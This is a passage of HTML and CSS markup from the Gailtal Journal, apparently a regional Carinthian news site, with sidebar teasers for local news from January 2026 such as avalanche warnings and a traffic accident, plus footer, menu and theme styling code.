title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_21";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "5120";
block_tdi_9.header_color = "#cb242d";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "1707";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="/aktuelles">Aktuelles</a></h4></div><div id=tdi_9 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/glueck-im-unglueck-auto-ueberschlaegt-sich-lenkerin-unverletzt/"  rel="bookmark" class="td-image-wrap " title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt" ><img class="entry-thumb" src="" alt="" title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/IMG_40728B2AB9A2-1-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/glueck-im-unglueck-auto-ueberschlaegt-sich-lenkerin-unverletzt/"  rel="bookmark" title="Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt">Glück im Unglück: Auto überschlägt sich – Lenkerin unverletzt</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T17:17:33+01:00" >29. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Am heutigen Donnerstag, den 29. Jänner 2026, kam es gegen 7:30 Uhr auf der B83 zu einem Verkehrsunfall. Eine PKW-Lenkerin verlor aus bisher ungeklärter...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/grosse-lawinengefahr-stufe-vier-fuer-karnische-alpen-und-gailtaler-alpen/"  rel="bookmark" class="td-image-wrap " title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!" ><img class="entry-thumb" src="" alt="" title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.16.52-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/grosse-lawinengefahr-stufe-vier-fuer-karnische-alpen-und-gailtaler-alpen/"  rel="bookmark" title="Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!">Große Lawinengefahr: Stufe vier für Karnische Alpen und Gailtaler Alpen!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:21:28+01:00" >29. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Der Lawinenwarndienst des Landes warnt aktuell vor erhöhter Lawinengefahr in den Karnischen Alpen und den Gailtaler Alpen. Für alpines Gelände abseits gesicherter Pisten gilt...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/wintereinbruch-in-oberkaernten-und-osttirol-schneeverhaeltnisse-lawinengefahr-und-verkehrseinschraenkungen-im-ueberblick/"  rel="bookmark" class="td-image-wrap " title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick" ><img class="entry-thumb" src="" alt="" title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Bildschirmfoto-2026-01-29-um-16.01.52-150x150.png"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/wintereinbruch-in-oberkaernten-und-osttirol-schneeverhaeltnisse-lawinengefahr-und-verkehrseinschraenkungen-im-ueberblick/"  rel="bookmark" title="Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick">Wintereinbruch in Oberkärnten und Osttirol: Schneeverhältnisse, Lawinengefahr und Verkehrsbedingungen im Überblick</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:03:23+01:00" >29. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Wie von den Meteorologen prognostiziert, starteten Oberkärnten und Osttirol am heutigen Donnerstag mit ausgeprägtem Winterwetter in den Tag. In der Nacht auf Donnerstag fiel...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">Anzeige</span><div  class="gto-78866644a1f5775f8727131b6d6a7958" id="gto-78866644a1f5775f8727131b6d6a7958"></div></div><div class="td_block_wrap td_block_21 td_block_widget tdi_11 td-pb-border-top sidebar-aktuell td_block_template_14 td-column-1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_text_color":"#fff","header_color":"#cb242d","border_color":"#","accent_text_color":"#cb242d","m16_tl":"","m16_el":"15","limit":"3","offset":"3","el_class":"sidebar-aktuell","post_ids":"-311908","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_21","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_21";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "5120";
block_tdi_11.header_color = "#cb242d";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1706";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"></div><div id=tdi_11 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/achtung-in-teilen-kaerntens-lawinenwarnstufe-4/"  rel="bookmark" class="td-image-wrap " title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4" ><img class="entry-thumb" src="" alt="" title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2020/03/DSC04877-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/achtung-in-teilen-kaerntens-lawinenwarnstufe-4/"  rel="bookmark" title="Achtung: In Teilen Kärntens Lawinenwarnstufe 4">Achtung: In Teilen Kärntens Lawinenwarnstufe 4</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T19:40:13+01:00" >28. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Die anhaltenden und teils intensiven Schneefälle der vergangenen Tage haben die Lawinensituation in Teilen Kärntens deutlich verschärft. Besonders betroffen sind aktuell die Karnischen Alpen...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/cannabisfund-bei-kontrolle-am-karawankentunnel/"  rel="bookmark" class="td-image-wrap " title="Cannabisfund bei Kontrolle am Karawankentunnel" ><img class="entry-thumb" src="" alt="" title="Cannabisfund bei Kontrolle am Karawankentunnel" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Foto-API-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/cannabisfund-bei-kontrolle-am-karawankentunnel/"  rel="bookmark" title="Cannabisfund bei Kontrolle am Karawankentunnel">Cannabisfund bei Kontrolle am Karawankentunnel</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:11:54+01:00" >28. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Am 20. Jänner 2025 hielten Beamte der Autobahninspektion Villach bei einer allgemeinen Lenker- und Fahrzeugkontrolle ein Fahrzeug mit slowenischem Kennzeichen an der Grenzkontrollstelle am...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://gailtal-journal.at/aktuell/aktualisierte-prognose-niederschlaege-verlagern-sich-in-die-nacht-auf-donnerstag/"  rel="bookmark" class="td-image-wrap " title="Aktualisierte Prognose: Niederschläge verlagern sich in die Nacht auf Donnerstag" ><img class="entry-thumb" src="" alt="" title="Aktualisierte Prognose: Niederschläge verlagern sich in die Nacht auf Donnerstag" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2026/01/Screenshot-2026-01-27-142040-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/aktuell/aktualisierte-prognose-niederschlaege-verlagern-sich-in-die-nacht-auf-donnerstag/"  rel="bookmark" title="Aktualisierte Prognose: Niederschläge verlagern sich in die Nacht auf Donnerstag">Aktualisierte Prognose: Niederschläge verlagern sich in die Nacht auf Donnerstag</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://gailtal-journal.at/kategorie/aktuell/" class="td-post-category">Aktuell</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:31:18+01:00" >28. Januar 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Die Wetterlage rund um das Italientief bleibt interessant, allerdings wurde die Prognose am heutigen Mittwoch nochmals angepasst. Während zuvor der Schwerpunkt der Niederschläge für...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  "><span class="td-adspot-title">Anzeige</span><div  class="gto-fa6d6b44c856d84b300f0b4e9086daf3" id="gto-fa6d6b44c856d84b300f0b4e9086daf3"></div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://gailtal-journal.at/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20265%2090'%3E%3C/svg%3E" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="265" height="90" data-lazy-src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" /><noscript><img class="td-retina-data" src="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-2024.png" data-retina="https://gailtal-journal.at/wp-content/uploads/2024/02/GTJ-Logo-Retina-2024.png" alt="Gailtal Journal" title="Gailtal Journal"  width="265" height="90" /></noscript></a></div><div class="footer-text-wrap"><strong>Büro Gailtal Journal</strong><br/>
Obervellach 99<br/>
9620 Hermagor<br/>
Hermagor - Kärnten<br/>
Telefon: <a style="color: #fcf016;" href="tel:0043428220472">04282/20472 </a>
<div class="footer-copyright">© nassfeld.at</div><div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:office@gailtal-journal.at">office@gailtal-journal.at</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GailtalJournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-82557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-mega-menu menu-item-82557"><a href="/kategorie/ausgabe">Ausgabe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "61";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "13";
tdBlocksArray.push(block_tdi_14);
</script><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-jaenner-2026/"  rel="bookmark" class="td-image-wrap " title="GTJ Jänner 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ Jänner 2026" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/12/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-jaenner-2026/"  rel="bookmark" title="GTJ Jänner 2026">GTJ Jänner 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-dezember-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ Dezember 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ Dezember 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/11/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-dezember-2025/"  rel="bookmark" title="GTJ Dezember 2025">GTJ Dezember 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-november-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ November 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ November 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/10/Titelseite-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-november-2025/"  rel="bookmark" title="GTJ November 2025">GTJ November 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-oktober-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ Oktober 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ Oktober 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/09/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-oktober-2025/"  rel="bookmark" title="GTJ Oktober 2025">GTJ Oktober 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gailtal-journal.at/ausgabe/gtj-september-2025/"  rel="bookmark" class="td-image-wrap " title="GTJ September 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="GTJ September 2025" data-type="image_tag" data-img-url="https://gailtal-journal.at/wp-content/uploads/2025/08/Cover-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://gailtal-journal.at/kategorie/ausgabe/" class="td-post-category">Ausgabe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gailtal-journal.at/ausgabe/gtj-september-2025/"  rel="bookmark" title="GTJ September 2025">GTJ September 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-285086" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-285086"><a href="https://gailtal-journal.at/unsere-tarife/">Tarife</a></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-128"><a href="https://gailtal-journal.at/ueber-uns/">Über uns</a></li>
<li id="menu-item-106411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-106411"><a href="https://gailtal-journal.at/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    2026  &copy; Gailtal Journal | Erstellt von <a style="color: #fcf016;" href="https://krassgruen.at/" target="_blank">Krassgrün.at</a> | <a style="color: #fff;" class="custom-sub-footer-menu" href="/datenschutz">Datenschutzerklärung</a> | <a style="color: #fff;" class="custom-sub-footer-menu" href="/impressum">Impressum</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div  class="gto-1ab0a8df7c72b386e14244c0f019d948 gto-popup" id="gto-1ab0a8df7c72b386e14244c0f019d948"></div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697e6b37ec8ea
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">a.sf-with-ul{font-size:14px!important}.hide{display:none}.category-ausgabe .gto-kategorie-list-banner-1,.category-ausgabe .gto-kategorie-list-banner-2,.category-ausgabe .gto-kategorie-list-banner-3,.category-ausgabe .gto-kategorie-list-banner-4,.category-ausgabe .gto-kategorie-list-banner-5,.category-ausgabe .gto-kategorie-list-banner-6,.category-ausgabe .google-auto-placed{display:none}.td-anzeige{margin-left:4px;float:left;margin-top:2px}.box-workshop{text-align:center;background-color:green;border:2px solid green;color:#fff;padding:5px;border-radius:5px}.box-workshop-2{text-align:center;background-color:#78b735;border:2px solid green;color:#fff;padding:5px;border-radius:5px}#fancybox-close{right:0px;top:0px}#fancybox-wrap{z-index:99999}.tablepress tfoot th,.tablepress thead th{background-color:#e92220}.gto-adlabel{color:#bbbbbb;font-size:10px;text-align:center;display:block}.gto-kategorie-list-banner-1,.gto-kategorie-list-banner-2,.gto-kategorie-list-banner-3,.gto-kategorie-list-banner-4,.gto-kategorie-list-banner-5,.gto-kategorie-list-banner-6{margin-bottom:25px}.pr-artikel{text-align:center}.td-post-sub-title{font-size:20px;font-weight:600;font-style:normal}.fa.fa-map-marker.standort{color:#e92220}.td-post-sub-title,.td-post-sub-teaser{color:#777777!important}@media (max-width:767px){.footer-logo-wrap img{margin-left:0px}}@media (max-width:800px){.widget_text.td_block_template_1.widget.widget_custom_html{margin-top:-32px}}@media (max-width:767px){.td_uid_78_5b6977173bdda_rand{margin-top:-10px!important}}@media (max-width:767px){.td_uid_84_5b6977173c535_rand{margin-top:-10px!important}}.video{display:none!important}.wpcf7-form-control.wpcf7-submit{background-color:#e92220;color:#fff}.wpcf7-form-control.wpcf7-submit:hover{background-color:#fff;color:#e92220}.td-magazine .td-trending-now-title{color:#fff}#wirtschaft .td-post-category,.category-wirtschaft .td-main-content-wrap .td-post-category,.category-wirtschaft .td-big-grid-wrapper .td-post-category,.menu-wirtschaft .td-post-category{background-color:#135a3b}.menu-wirtschaft .td-module-title{color:#135a3b}#politik .td-post-category,.category-politik .td-main-content-wrap .td-post-category,.category-politik .td-big-grid-wrapper .td-post-category,.menu-politik .td-post-category{background-color:#31a6b0}.menu-politik .td-module-title{color:#31a6b0}#sport .td-post-category,.category-sport .td-main-content-wrap .td-post-category,.category-sport .td-big-grid-wrapper .td-post-category,.menu-sport .td-post-category{background-color:#1365a9}.menu-sport .td-module-title{color:#1365a9}#leute .td-post-category,.category-leute .td-main-content-wrap .td-post-category,.category-leute .td-big-grid-wrapper .td-post-category,.menu-leute .td-post-category{background-color:#92ba80}.menu-leute .td-module-title{color:#92ba80}#jobboerse .td-post-category,.sidebar-jobboerse .td-post-category,.category-jobboerse .td-main-content-wrap .td-post-category,.category-jobboerse .td-big-grid-wrapper .td-post-category,.menu-jobboerse .td-post-category{background-color:#D84F1B}.menu-jobboerse .td-module-title{color:#D84F1B}#aktuell .td-post-category,#header-top .td-post-category,.sidebar-aktuell .td-post-category,.td-category-header .td-pulldown-filter-display-option,.category-aktuell .td-main-content-wrap .td-post-category,.category-ausgabe .td-main-content-wrap .td-post-category,.category-aktuell .td-big-grid-wrapper .td-post-category,.category-ausgabe .td-big-grid-wrapper .td-post-category,.menu-aktuell .td-post-category{background-color:#e92220!important}.menu-aktuell .td-module-title{color:#e92220}.fluesterer{background-color:#e92220;border-radius:30px}.widget_text a:hover{text-decoration:none!important}.custom-sub-footer-menu:hover,.footer-email-wrap a{color:#fcf016!important}.footer-copyright{position:absolute;right:25px;bottom:0}.footer-ueberschrift .td-block-title.td-title-align{margin-bottom:0px;text-transform:none;font-size:20px}.footer-ueberschrift .td-block-title.td-title-align{text-align:center}.feedzy-rss .rss_item .rss_content{text-align:center}.feedzy-rss{text-align:center}.feedzy-rss .rss_item .rss_image span{position:inherit!important}.footer-header.td_block_template_1 .block-title{text-align:center}.feedzy-rss .rss_item .rss_content small{display:none!important}input{line-height:normal;border-radius:5px;padding:10px;border:1px solid #CCC!important;background:#FFF;margin:0em;font:400 11.7px system-ui}input[type=submit]{background-color:#fff;color:#222}textarea{border:1px solid #ccc}.fluesterer-text .td-block-title{font-size:25px}.round{border-radius:15px!important;background-color:#eaeaea;padding-top:5px;padding-bottom:15px}.td_block_template_5 .td-block-title{text-align:center!important}.td-pb-row .round[class*="td-pb-span"]{margin-left:5px;margin-right:5px}.menu-aktuell{background-color:#e92220!important}.menu-aktuell .td-mega-span h3 a{color:#e92220!important}.menu-home{background-color:#e92220!important}.menu-wirtschaft{background-color:#135a3b!important}.menu-wirtschaft .td-mega-span h3 a{color:#135a3b!important}.menu-politik{background-color:#31a6b0!important}.menu-politik .td-mega-span h3 a{color:#31a6b0!important}.menu-leute{background-color:#92ba80!important}.menu-leute .td-mega-span h3 a{color:#92ba80!important}.menu-sport{background-color:#1365a9!important}.menu-sport .td-mega-span h3 a{color:#1365a9!important}.menu-jobboerse{background-color:#D84F1B!important}.menu-jobboerse .td-mega-span h3 a{color:#D84F1B!important}.td-header-main-menu{z-index:0}.td-header-wrap 